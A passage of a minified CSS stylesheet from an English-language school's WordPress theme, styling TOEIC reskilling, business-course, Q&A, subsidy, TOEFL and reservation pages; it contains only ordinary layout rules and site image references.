.cv_area{height:130px;margin-top:20px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg_sp.jpg) no-repeat left top;background-size:cover}#toeic_reskill .cv_area .cv_area_inner{top:45px;left:initial}#toeic_reskill .cv_area .cv_area_inner .btn{width:100%;font-size:120%;padding:18px 0 15px}#toeic_reskill .cv_area .cv_area_inner .btn:after{display:none}#toeic_reskill .cv_area.intro{width:100%;height:initial;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg2_sp.jpg) no-repeat center;background-size:cover;aspect-ratio:3/2}#toeic_reskill .cv_area.intro .cv_area_inner{top:70%}#toeic_reskill .column{display:block}#toeic_reskill .column .txt{width:100%}#toeic_reskill .column .img{width:100%}#toeic_reskill .target{display:block;font-size:100%;padding:10px}#toeic_reskill .target li span{font-size:86.7%}#toeic_reskill .strong{font-size:120%}#toeic_reskill blockquote{font-size:67%;margin-top:10px}#toeic_reskill .rskTable th,#toeic_reskill .rskTable td{text-align:center;padding:2.04%}#toeic_reskill .rskTable th{line-height:1.5;text-align:center;font-size:80%;padding:2.04% 0}#toeic_reskill .table_course tr:first-child th:first-child{width:30.43%}#toeic_reskill .table_course tr:first-child th:nth-child(2){width:37.68%}#toeic_reskill .rskTable th .th1{top:0;right:0}#toeic_reskill .rskTable th .th2{bottom:0;left:0}#toeic_reskill .rskTable th .pt{font-size:67%}#toeic_reskill .table_score td{font-size:80%}#toeic_reskill .rskTable th .hot{font-size:80%}#toeic_reskill .rskTable td .goal{font-size:100%}#toeic_reskill .rskTable td .txt{line-height:1.5;text-align:left;font-size:80%}#toeic_reskill .rskTable td .before{font-size:80%}#toeic_reskill .rskTable td .after{font-size:100%;margin-top:5px}#toeic_reskill .rskTable td .sale{font-size:80%;margin-left:0}#toeic_reskill .rskTable .td_inner{display:block}#toeic_reskill .mainImg .txtArea{top:7.79%;width:70%;padding-right:3%}#toeic_reskill .mainImg .balloon{font-size:87%}#toeic_reskill .mainImg .ttl{font-size:7.3vw;margin-top:0}#toeic_reskill .mainImg .note{font-size:67%;margin-top:10px}#toeic_reskill .mainImg .txt1{font-size:80%;margin-top:30px}#toeic_reskill .mainImg .txt2{font-size:133%;margin-top:0}#toeic_reskill .mainImg .txt2 small{font-size:50%}#toeic_reskill .mainImg .txt2 .num{font-size:150%}#toeic_reskill .mainImg .txt2 .emphasis{font-size:175%}#toeic_reskill .mainImg .desc{display:flex;flex-direction:row-reverse;font-size:80%;margin-top:30px;padding-left:0}#toeic_reskill .mainImg .desc li{margin-bottom:5px}#toeic_reskill .rsk_first{margin:40px auto 0}#toeic_reskill .rsk_first .catch1{font-size:200%;letter-spacing:.05em}#toeic_reskill .rsk_first .catch2{display:block;font-size:143%}#toeic_reskill .rsk_first .txt1{margin-top:20px}#toeic_reskill .rsk_first .txt1,#toeic_reskill .rsk_first .support,#toeic_reskill .rsk_first .txt2{font-size:113%}#toeic_reskill .rsk_first .txt1 .reskill_logo{width:80px}#toeic_reskill .rsk_first .txt1 .icon{width:24px}#toeic_reskill .rsk_first .support{display:block;letter-spacing:.05em;margin:20px 0 20px}#toeic_reskill .rsk_about h2{margin-top:60px}#toeic_reskill .rsk_about h2+.column .img{width:64.06%;margin-right:auto;margin-left:auto}#toeic_reskill .rsk_about h2+.column .txt{margin-top:10px}#toeic_reskill .rsk_about .terms{display:block}#toeic_reskill .rsk_about .terms .ttl{text-align:center;margin:0;padding:5px}#toeic_reskill .rsk_about .terms .list{margin-top:10px}#toeic_reskill .rsk_point h2 img{max-height:50px;padding:5px 5px 8px 10px}#toeic_reskill .rsk_point .mentor{width:72.46%;margin-right:auto;margin-left:auto}#toeic_reskill .rsk_point .img{margin-top:10px}#toeic_reskill .rsk_require .img{display:none}#toeic_reskill .rsk_teacher ul.teacherList{display:block}#toeic_reskill .rsk_teacher ul.teacherList li{width:100%;overflow:hidden}#toeic_reskill .rsk_teacher ul.teacherList li figure{float:left;width:32.87%;margin:0 20px 5px 0}#toeic_reskill .rsk_teacher ul.teacherList li .name{margin-top:0}#toeic_reskill .rsk_teacher ul.teacherList li .name span{font-size:179%}#toeic_reskill .rsk_teacher ul.teacherList li .en{font-size:100%;margin-top:10px}#rsk_mailform{padding-top:60px}}#business #tab2 #content .inner{margin-bottom:50px}#business #tab2 #mainImg{margin-bottom:50px}#business #tab2 .txt{float:left;width:100%;max-width:65.30%}#business #tab2 .img{float:right}#business #tab2 .img img{width:330px}#business #tab2 table{width:100%;border:1px #bdbdbd solid;border-collapse:collapse}#business #tab2 table tr:nth-child(even){background:#e7f8ff}#business #tab2 table th{font-size:116%;font-weight:700;padding:10px;border:1px #bdbdbd solid;background:#ccc}#business #tab2 table td{padding:5px 10px;border:1px #bdbdbd solid}#business #tab2 table td span{font-size:108%;font-weight:700;color:#005bac}#business #tab2 .custom{margin-top:20px;padding:20px;background:#c8eec5}#business #tab2 .custom .ttl{font-size:124%;font-weight:700;color:#32902b;margin-bottom:10px}#business #tab2 .custom .ttl img{vertical-align:text-top;margin-right:3px}#business #tab2 #biz06{padding:0 10px 10px;border:2px #ffc79a solid;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#business #tab2 #biz06 h3{background:#ffc79a}#business #tab2 .bep_call{text-align:center;margin-top:50px}#business #tab2 #biz07 table td{padding:15px 10px}#business #tab2 #biz07 table tr:nth-child(even){background:#fff}#business #tab2 #biz07 table td:first-child{font-size:124%;font-weight:700}#business #tab2 #biz07 table td:first-child a{color:#005bac}#business #tab2 #biz08 ul{width:65.30%;float:left}#business #tab2 #biz08 li{height:60px;text-align:center;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_01.gif) no-repeat center bottom;background-size:22px}#business #tab2 #biz08 li:last-child{height:auto;background:0 0}#business #tab2 #biz08 li span{display:block;font-weight:700;font-size:124%;color:#666;padding:10px 0;background:#e7f8ff;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px}#business #tab2 #biz08 .img{float:right}#biz_commit .graph .txt{float:left;width:340px}#biz_commit .graph .img{float:right;width:290px}#biz_commit h3{font-size:124%;font-weight:700;color:#fff;margin:20px 0 10px;padding:10px;background:#005bac;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#biz_commit .basis{margin-top:20px;padding:20px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/biz/mli.jpg) no-repeat 460px 40px;border:1px #bdbdbd solid}#biz_commit .basis .name{font-weight:700}#biz_commit .basis .name span{font-size:124%}#biz_commit .basis .approval{margin-top:20px}#biz_commit .basis .approval .txt{float:left}#biz_commit .basis .approval .txt .ttl{font-weight:700;color:red;margin:20px 0 10px}#biz_commit .basis .approval .img{float:right}#biz_lesson table{width:648px;border:1px #bdbdbd solid;border-collapse:collapse}#biz_lesson table tr:nth-child(even){background:#e7f8ff}#biz_lesson table th{font-size:116%;font-weight:700;padding:10px;border:1px #bdbdbd solid;background:#ccc}#biz_lesson table td{padding:10px;border:1px #bdbdbd solid}#biz_lesson table td span{font-size:108%;font-weight:700;color:#005bac}#biz_lesson .custom{margin-top:20px;padding:20px;background:#c8eec5}#biz_lesson .custom .ttl{font-size:124%;font-weight:700;color:#32902b;margin-bottom:10px}#biz_lesson .custom .ttl img{vertical-align:text-top;margin-right:3px}#biz_feature h3{font-size:124%;font-weight:700;margin:20px 0 10px;padding:10px;background:#ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#biz_feature .txt{float:left;width:430px}#biz_feature .img{float:right;margin-left:20px;width:200px}#biz_feature .img img{width:200px}#biz_schedule h3{font-size:124%;font-weight:700;margin:0 0 20px;padding:10px;background:#ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#biz_schedule .txt{float:left;width:280px}#biz_schedule .img{float:right;width:350px}#biz_merit h3{width:280px;text-align:center;font-size:124%;font-weight:700;margin:0 0 20px;padding:10px;background:#ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#biz_merit .img{text-align:center;margin-top:20px;padding:20px;background:#ffffd9}#biz_merit .img p{width:100%;text-align:center;font-size:124%;font-weight:700;color:#ef8402;margin-bottom:20px;padding-bottom:5px;border-bottom:3px #ef8402 dotted}#biz_case .company{margin:0 0 20px;padding:10px;background:#ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#biz_case .company h3{text-align:center;font-size:124%;font-weight:700}#biz_case .company p{text-align:right;margin-top:10px}#biz_case .company p a{color:#666}#biz_case .txt{float:left;width:320px}#biz_case .txt .other{margin-top:20px;padding:20px;border:1px #bdbdbd solid}#biz_case .txt .other p{font-weight:700;margin-bottom:10px}#biz_case .img{float:right;width:300px}@media(max-width:768px){#business #tab2 .txt{max-width:100%;margin-bottom:20px}#business #tab2 .img{float:none;text-align:center}#business #tab2 #biz08 ul{width:100%;margin-bottom:20px}}#performance h2+.inner{margin-bottom:40px}#performance .data img{width:650px}#performance .because{min-height:92px;line-height:1.6;font-size:139%;font-weight:700;padding-top:40px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_05.png) no-repeat 520px 40px}#performance .because p.balloon{width:43.87%;line-height:1;text-align:center;font-size:133%;color:#005bac;margin-bottom:10px;padding:15px;background:#eee;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;-o-border-radius:20px;-ms-border-radius:20px}#performance .because .taiken{margin-top:40px}@media(max-width:768px){#performance .because{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_05.png) no-repeat center 160px;background-size:51px 48px}#performance .because p.balloon{width:100%;font-size:100%;padding:10px 0}#performance .because .taiken{margin-top:60px}}#qa #content h3{color:#005bac;padding:0;background:0 0}#qa #content h3 img{vertical-align:middle}#qa .accordion{min-width:300px;margin:0 auto 40px}#qa .accordion li.ac-content{margin:0 10px}#qa .accordion input{display:none}#qa .accordion label{display:block;height:41px;line-height:42px;font-weight:700;cursor:pointer;padding:0 0 0 40px;border-bottom:5px solid #fff;background:#ddd url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/icon_q.png) no-repeat 5px center}#qa .accordion label:hover{background:#ccc url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/icon_q.png) no-repeat 5px center}#qa .accordion .ac-cont{transition:.2s;height:0;overflow:hidden;padding:0 10px 0 40px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/icon_a.png) no-repeat 5px top}#qa .accordion input:checked+.ac-cont{height:auto;padding:10px 10px 10px 40px}@media(max-width:768px){#qa .accordion{margin-bottom:20px}#qa .accordion label{height:auto;line-height:normal;padding:8px 0 8px 40px}}#kyufukin .first .txt{line-height:1.8;font-size:129%}#kyufukin .first .txt span{font-size:122%}#kyufukin .first .photolist{display:flex;margin-top:20px}#kyufukin .first .photolist li{width:50%;margin-right:10px}#kyufukin .first .photolist li:nth-child(2n){margin-right:0}#kyufukin .first .photolist li img{width:100%;height:auto}#kyufukin .about{display:flex}#kyufukin .about .txt{width:65%}#kyufukin .about .item{width:35%;margin-left:40px}#kyufukin .school{text-align:center;color:#005bac;font-size:162%;font-weight:700;margin-top:40px;padding:20px 10px;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#ccc),color-stop(.5,#d0d0d0),color-stop(.5,#dadada),color-stop(0,#dbdbdb));background:-webkit-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:-moz-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:-o-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:-ms-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:linear-gradient(to bottom,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%)}#kyufukin .courseWrap{padding:15px;border:1px #ccc solid}#kyufukin .course{margin-bottom:30px}#kyufukin .course h3 span{font-size:113%;margin-left:10px}#kyufukin .course .detail{margin-bottom:20px}#kyufukin .course .price{line-height:1;font-size:124%}#kyufukin .course .price .ttl{float:left;box-sizing:border-box;width:100px;height:50px;line-height:50px;text-align:center;font-weight:700;padding:0 15px;border:1px #ccc solid;background:#eee}#kyufukin .course .price .txt{float:left;box-sizing:border-box;width:848px;height:50px;line-height:50px;padding:0 15px;border:1px #ccc solid}#kyufukin .course .price i{color:#005bac;margin:0 15px}#kyufukin .course .price .total{color:red;font-size:144%;margin-right:5px}#kyufukin .qualification li{box-sizing:border-box;float:left;width:50%;height:auto;min-height:115px;font-size:108%;margin-bottom:20px;padding:20px;background:#dfedff}#kyufukin .qualification li:last-child{background:#c4deff}#kyufukin .qualification li .ttl{display:block;font-size:115%;color:#005bac;font-weight:700;margin-bottom:10px}#kyufukin .qualification li .ttl i{color:#4797fa;margin-right:5px}#kyufukin .method{margin-left:20px}#kyufukin .method li{font-weight:700;font-size:124%;margin-bottom:20px}#kyufukin .method li span{color:#005bac;font-size:125%;margin-right:5px}#kyufukin .method_memo{padding:15px;border:1px #ccc solid}@media(max-width:768px){#kyufukin .first .txt{line-height:normal}#kyufukin .about .txt{float:none;width:100%}#kyufukin .about .item{display:none}#kyufukin .school{font-size:154%;margin-bottom:10px;padding:15px 10px}#kyufukin .courseWrap{padding:0;border:none}#kyufukin .course h3{font-size:13px}#kyufukin .course h3 span{display:block;font-size:124%}#kyufukin .course .detail{margin-bottom:10px}#kyufukin .course .price .ttl{width:100%;height:auto;line-height:1;text-align:center;padding:10px 0}#kyufukin .course .price .txt{width:100%;height:auto;line-height:1.8;padding:10px}#kyufukin .course .price i{margin:0 5px}#kyufukin .course .price .total{font-size:124%}#kyufukin .qualification{margin-bottom:20px}#kyufukin .qualification li{width:100%;margin-bottom:0}#kyufukin .method li{text-indent:-1.5em;padding-left:1.5em}#kyufukin .method_memo li{text-indent:-1em;padding-left:1em}}#try_toefl .first .schedule{text-align:center;font-size:143%;font-weight:700;margin-bottom:20px;padding:0 0 20px;border:1px #ccc solid}#try_toefl .first .schedule .ttl{text-align:center;color:#005bac;font-weight:700;margin-bottom:20px;padding:20px 10px;background:-webkit-gradient(linear,left top,left bottom,color-stop(1,#ccc),color-stop(.5,#d0d0d0),color-stop(.5,#dadada),color-stop(0,#dbdbdb));background:-webkit-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:-moz-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:-o-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:-ms-linear-gradient(top,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%);background:linear-gradient(to bottom,#dbdbdb 0%,#dadada 50%,#d0d0d0 50%,#ccc 100%)}#try_toefl .first .schedule ul{display:flex;flex-wrap:wrap;justify-content:center}#try_toefl .first .schedule li{line-height:1.6;margin:0 10px}#try_toefl .first .txt{text-align:center;line-height:1.8;font-size:129%}#try_toefl .first .photolist{display:flex;margin-top:20px}#try_toefl .first .photolist li{width:50%;margin-right:10px}#try_toefl .first .photolist li:nth-child(2n){margin-right:0}#try_toefl .first .photolist li img{width:100%;height:auto}#try_toefl .method{margin-left:20px}#try_toefl .method li{font-size:124%;margin-bottom:20px}#try_toefl .method li span{color:#005bac;font-size:125%;margin-right:5px}#try_toefl .method_memo{padding:15px;border:1px #ccc solid}@media(max-width:768px){#try_toefl .first .schedule{font-size:124%}#try_toefl .first .schedule .ttl{margin-bottom:10px;padding:15px 10px}#try_toefl .first .schedule br{display:inline}#try_toefl .first .txt{text-align:left;line-height:normal}#try_toefl .first .txt p:first-child{text-align:center}#try_toefl .method{margin-left:0}#try_toefl .method li{font-size:inherit;text-indent:-1.5em;padding-left:1.5em}#try_toefl .method_memo li{text-indent:-1em;padding-left:1em}}#univ_recommendation .u_merit .txt{float:left;width:59%}#univ_recommendation .u_merit .photolist{float:right;width:38%}#univ_recommendation .u_univ .univLlist{display:flex;justify-content:center;width:100%;overflow:hidden;margin-top:20px}#univ_recommendation .u_univ .univLlist li{width:100%}#univ_recommendation .u_univ .univLlist li+li{margin-left:10px}#univ_recommendation .u_univ .univLlist li .text_reason{text-align:center;margin-top:5px}#univ_recommendation .u_univ .photolist{display:flex;flex-wrap:wrap;margin-top:20px}#univ_recommendation .u_univ .photolist li{width:50%;padding-right:5px;padding-left:5px}@media (max-width:768px){#univ_recommendation .u_univ .univLlist{display:flex;flex-wrap:wrap}#univ_recommendation .u_univ .univLlist li{width:49%;max-width:initial}#univ_recommendation .u_univ .univLlist li+li{margin-top:0;margin-left:0}#univ_recommendation .u_univ .univLlist li:nth-child(even){margin-left:2%}#univ_recommendation .u_univ .univLlist li:nth-child(n+3){margin-top:10px}#univ_recommendation .u_univ .univLlist li .text_reason{font-size:80%}#univ_recommendation .u_univ .photolist{display:block}#univ_recommendation .u_univ .photolist li{width:100%}#univ_recommendation .u_merit .txt{float:none;width:100%}#univ_recommendation .u_merit .photolist{float:none;width:100%;margin-top:10px}}#intro .direct_page,#form_select .direct_page{margin:30px 20%}#intro .direct_page li,#form_select .direct_page li{margin-bottom:20px;border-radius:80px;-moz-border-radius:80px;-webkit-border-radius:80px;-o-border-radius:80px;-ms-border-radius:80px}#intro .direct_page li:nth-child(1){background:#4d79f9;background:-moz-linear-gradient(-45deg,#57e2fb 0%,#4d79f9 100%);background:-webkit-linear-gradient(-45deg,#57e2fb 0%,#4d79f9 100%);background:linear-gradient(135deg,#57e2fb 0%,#4d79f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#57e2fb',endColorstr='#4d79f9',GradientType=1)}#intro .direct_page li:nth-child(2),#form_select .direct_page li:nth-child(1),#form_select .direct_page li:nth-child(2){background:#f9864d;background:-moz-linear-gradient(-45deg,#ffba4c 0%,#f9864d 100%);background:-webkit-linear-gradient(-45deg,#ffba4c 0%,#f9864d 100%);background:linear-gradient(135deg,#ffba4c 0%,#f9864d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffba4c',endColorstr='#f9864d',GradientType=1)}#intro .direct_page li:nth-child(3){background:#ff5858;background:-moz-linear-gradient(-45deg,#ff94e7 0%,#ff5858 100%);background:-webkit-linear-gradient(-45deg,#ff94e7 0%,#ff5858 100%);background:linear-gradient(135deg,#ff94e7 0%,#ff5858 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff94e7',endColorstr='#ff5858',GradientType=1)}#intro .direct_page li:nth-child(4){background:#646464;background:-moz-linear-gradient(-45deg,#c1c1c1 0%,#646464 100%);background:-webkit-linear-gradient(-45deg,#c1c1c1 0%,#646464 100%);background:linear-gradient(135deg,#c1c1c1 0%,#646464 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1c1c1',endColorstr='#646464',GradientType=1)}#intro .direct_page li a,#form_select .direct_page li a{position:relative;display:block;width:100%;height:100%;color:#fff;font-size:185%;font-weight:700;padding:30px 0}#form_select .direct_page li:nth-child(1) .strong+span,#form_select .direct_page li:nth-child(2) .strong+span{position:absolute;top:0;right:5%;bottom:0;height:60px;margin:auto}#form_select .direct_page li:nth-child(1) img,#form_select .direct_page li:nth-child(2) img{width:auto;max-height:100%}@media(max-width:768px){#intro .direct_page,#form_select .direct_page{margin:30px auto 0}#intro .direct_page li,#form_select .direct_page li{width:94%;margin:0 auto 20px}#intro .direct_page li a,#form_select .direct_page li a{text-align:center;font-size:116%;padding:30px 0}#form_select .direct_page li:nth-child(1) .strong+span,#form_select .direct_page li:nth-child(2) .strong+span{height:40px}}#content.reserve .txt{text-align:center}#content.reserve .reserve_block{display:flex;justify-content:space-between;text-align:center;margin-top:40px;margin-bottom:40px}#content.reserve .reserve_block .blockCol{position:relative;width:48.59%;padding:40px 40px 140px;background:#eee}#content.reserve .reserve_block .blockCol .colHead .colTtl{font-size:143%;font-weight:700}#content.reserve .reserve_block .blockCol .colImg{position:absolute;right:0;bottom:0;left:0;max-width:140px;margin:0 auto}#content.reserve .reserve_block .blockCol .colBtn a.cvbtn{margin:0}#content.reserve .reserve_block .blockCol .colBtn a.cvbtn:before{font-size:20px}#content.reserve .reserve_block .blockCol .colBtn a.cvbtn .strong{font-size:154%}@media(max-width:768px){#content.reserve .txt{text-align:left}#content.reserve .reserve_block{display:block;text-align:left;margin-top:20px;margin-bottom:20px}#content.reserve .reserve_block .blockCol{display:flex;justify-content:space-between;align-items:center;width:100%;padding:20px 15px}#content.reserve .reserve_block .blockCol+.blockCol{margin-top:15px}#content.reserve .reserve_block .blockCol .colHead{width:calc(100% - 80px);padding-right:15px}#content.reserve .reserve_block .blockCol .colHead .colTtl{font-size:108%}#content.reserve .reserve_block .blockCol .colImg{position:initial;max-width:80px}#content.reserve .reserve_block .blockCol .colBtn a.cvbtn{width:100%}#content.reserve .reserve_block .blockCol .colBtn a.cvbtn .strong{font-size:100%}}#toeic_reskill_test sup{font-size:.6em}#toeic_reskill_test .cv_area{position:relative;height:200px;margin-top:40px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg.jpg) no-repeat left top}#toeic_reskill_test .cv_area .cv_area_inner{position:absolute;top:75px;left:20px;width:100%}#toeic_reskill_test .cv_area .cv_area_inner .btn{position:relative;display:block;box-sizing:border-box;width:640px;height:auto;line-height:1;text-align:center;font-size:175%;color:#fff !important;font-weight:700;padding:25px 0 20px;border-radius:80px;-moz-border-radius:80px;-webkit-border-radius:80px;-o-border-radius:80px;-ms-border-radius:80px;background:#f65201;background:-moz-linear-gradient(-45deg,#ff9c00 0%,#f65201 100%);background:-webkit-linear-gradient(-45deg,#ff9c00 0%,#f65201 100%);background:linear-gradient(135deg,#ff9c00 0%,#f65201 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff9c00',endColorstr='#f65201',GradientType=1);overflow:hidden;z-index:1}#toeic_reskill_test .cv_area .cv_area_inner .btn:before{position:absolute;content:'';display:inline-block;top:-180px;left:0;width:30px;height:100%;background-color:#fbfbfb;animation:btn_animation 2.5s ease-in-out infinite}#toeic_reskill_test .cv_area .cv_area_inner .btn:after{content:'\f105';position:absolute;top:50%;right:30px;color:#fff;font-size:28px;font-weight:600;font-family:"Font Awesome 5 Free";transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);z-index:-1}#toeic_reskill_test .cv_area.intro{height:380px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg2.jpg) no-repeat left top}#toeic_reskill_test .cv_area.intro .cv_area_inner{top:250px}@-webkit-keyframes btn_animation{0%{-webkit-transform:scale(0) rotate(45deg);opacity:0}80%{-webkit-transform:scale(0) rotate(45deg);opacity:.5}81%{-webkit-transform:scale(4) rotate(45deg);opacity:1}100%{-webkit-transform:scale(50) rotate(45deg);opacity:0}}#toeic_reskill_test .column{display:flex;justify-content:space-between;align-items:center}#toeic_reskill_test .column .txt{width:59%}#toeic_reskill_test .column .img{width:38%;text-align:center}#toeic_reskill_test blockquote{line-height:1.3}#toeic_reskill_test .target{position:relative;display:inline-block;line-height:1.3;text-align:left;font-size:115%;padding:20px 40px 20px 20px;background:#eee}#toeic_reskill_test .target:after{width:0;height:0;content:"";position:absolute;bottom:0;right:0;border:20px solid rgba(0,0,0,.1);border-right-color:#fff;border-bottom-color:#fff}#toeic_reskill_test .target li{text-indent:-1em;padding-left:1em}#toeic_reskill_test .target li+li{margin-top:15px}#toeic_reskill_test .target li span{font-size:75%}#toeic_reskill_test .strong{font-size:143%;color:#005bac;font-weight:700}#toeic_reskill_test .ei_logo{max-height:40px;vertical-align:middle;padding:0 5px 5px 0}#toeic_reskill_test .rskTable{width:100%;background:#eee}#toeic_reskill_test .rskTable,#toeic_reskill_test .rskTable th,#toeic_reskill_test .rskTable td{border-collapse:collapse;border:1px #bdbdbd solid}#toeic_reskill_test .rskTable th,#toeic_reskill_test .rskTable td{text-align:center;padding:2.04%}#toeic_reskill_test .rskTable th{position:relative;text-align:center;font-size:125%;font-weight:700;background:#ccc}#toeic_reskill_test .table_course tr:first-child th:first-child{width:28.57%}#toeic_reskill_test .table_course tr:first-child th:nth-child(2){width:35.71%}#toeic_reskill_test .table_score tr:first-child th:first-child{position:relative;background-image:linear-gradient(to right top,transparent calc(50% - .5px),#aaa 50%,#aaa calc(50% + .5px),transparent calc(50% + 1px))}#toeic_reskill_test .table_score tr:first-child th:nth-child(n+2){width:15.31%}#toeic_reskill_test .rskTable td .goal,#toeic_reskill_test .rskTable td .txt,#toeic_reskill_test .rskTable td .before,#toeic_reskill_test .rskTable td .after,#toeic_reskill_test .rskTable td .sale{display:block}#toeic_reskill_test .rskTable th.th1{background:rgba(84,189,251,.2)}#toeic_reskill_test .rskTable th.th2{background:rgba(84,189,251,.4)}#toeic_reskill_test .rskTable th.th3{background:rgba(84,189,251,.6)}#toeic_reskill_test .rskTable th.th4{background:rgba(84,189,251,.8)}#toeic_reskill_test .rskTable th .th1{position:absolute;top:5px;right:5px;line-height:1.2;text-align:right}#toeic_reskill_test .rskTable th .th2{position:absolute;bottom:5px;left:15px}#toeic_reskill_test .rskTable th .pt{font-size:78%;font-weight:400;white-space:nowrap}#toeic_reskill_test .rskTable th .hot{position:absolute;top:6px;right:0;display:inline-block;line-height:1;font-size:56%;color:#fff;padding:4px;background:red}#toeic_reskill_test .table_score td{font-size:215%;font-weight:700;color:#666}#toeic_reskill_test .rskTable td .goal{font-size:125%;font-weight:700}#toeic_reskill_test .rskTable td .txt{margin-top:5px}#toeic_reskill_test .rskTable td .before{text-decoration:line-through}#toeic_reskill_test .rskTable td i{display:block;font-size:125%;color:#999}#toeic_reskill_test .rskTable td .after{font-size:215%;font-weight:700;margin-top:10px}#toeic_reskill_test .rskTable td .sale{position:relative;font-size:125%;color:red;font-weight:700;font-style:italic;margin-left:20px}#toeic_reskill_test .rskTable td .sale img{position:absolute;width:56px;height:82px;top:0;right:0;bottom:0;left:0;margin:auto}#toeic_reskill_test .rskTable td .sale p{position:relative;z-index:2}#toeic_reskill_test .rskTable td .sale .num{font-size:150%;margin-right:3px}#toeic_reskill_test .rskTable .td_inner{display:flex;justify-content:center;align-items:center}#toeic_reskill_test .mainImg{position:relative}#toeic_reskill_test .mainImg .mv{position:relative;z-index:-1}#toeic_reskill_test .mainImg .txtArea{position:absolute;top:60px;right:0;font-weight:700;color:#222;padding-right:30px}#toeic_reskill_test .mainImg .balloon{font-size:186%;color:#896d0f}#toeic_reskill_test .mainImg .ttl{font-size:450%;color:#092a51;white-space:nowrap;margin-top:30px}#toeic_reskill_test .mainImg .note{line-height:1.5;font-size:121%;text-decoration:underline;margin-top:30px}#toeic_reskill_test .mainImg .txt1{text-align:right;font-size:171%;color:#666;font-style:italic;margin-top:70px}#toeic_reskill_test .mainImg .txt2{line-height:1.3;text-align:right;font-size:321%;white-space:nowrap;margin-top:10px}#toeic_reskill_test .mainImg .txt2 small{font-size:42%}#toeic_reskill_test .mainImg .txt2 .num{font-size:150%}#toeic_reskill_test .mainImg .desc{text-align:left;font-size:171%;margin-top:50px;padding-left:130px}#toeic_reskill_test .mainImg .desc li{margin-bottom:30px}#toeic_reskill_test .mainImg .desc li span{color:#fff;margin-right:3px;padding:3px 5px;background:#222}#toeic_reskill_test .rsk_first{line-height:1.5;text-align:center;color:#333;margin:80px auto 0}#toeic_reskill_test .rsk_first .catch1{font-size:471%;font-weight:700;letter-spacing:.05em}#toeic_reskill_test .rsk_first .catch2{display:inline-block;font-size:300%;font-weight:700;letter-spacing:.05em;padding-bottom:10px;border-bottom:1px #333 solid}#toeic_reskill_test .rsk_first .txt1,#toeic_reskill_test .rsk_first .support,#toeic_reskill_test .rsk_first .txt2{font-size:143%}#toeic_reskill_test .rsk_first .txt1{line-height:2;margin-top:40px}#toeic_reskill_test .rsk_first .txt1 .reskill_logo{width:100px;vertical-align:text-bottom;margin:0 3px}#toeic_reskill_test .rsk_first .txt1 .icon{width:34px;vertical-align:text-bottom;margin:0 3px}#toeic_reskill_test .rsk_first .txt1 i{margin:0 3px}#toeic_reskill_test .rsk_first .support{display:inline-block;font-weight:700;color:#fff;letter-spacing:.05em;margin:30px 0 35px;padding:10px;background:#005bac}#toeic_reskill_test .rsk_point h2+.column{align-items:initial}#toeic_reskill_test .rsk_about h2{margin-top:80px}#toeic_reskill_test .rsk_about h2+.column{flex-direction:row-reverse}#toeic_reskill_test .rsk_about .terms{display:flex;justify-content:center;align-items:center;line-height:1.5;font-size:86%;margin-top:20px;padding:15px;border:1px #ccc solid}#toeic_reskill_test .rsk_about .terms .ttl{font-weight:700;background:#ccc;margin:0 20px 0 0;padding:10px 10px 8px}#toeic_reskill_test .rsk_about .terms .list{text-indent:-1em;padding-left:1em}#toeic_reskill_test .rsk_point h2 img{display:inline-block;vertical-align:middle;padding:10px 10px 10px 0}#toeic_reskill_test .rsk_teacher ul.teacherList{display:flex;flex-wrap:wrap;justify-content:space-between}#toeic_reskill_test .rsk_teacher ul.teacherList li{width:32%;margin-bottom:20px;padding:20px;background:#edf6ff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#toeic_reskill_test .rsk_teacher ul.teacherList:after{display:block;content:"";width:32%}#toeic_reskill_test .rsk_teacher ul.teacherList li figure{width:80%;margin:0 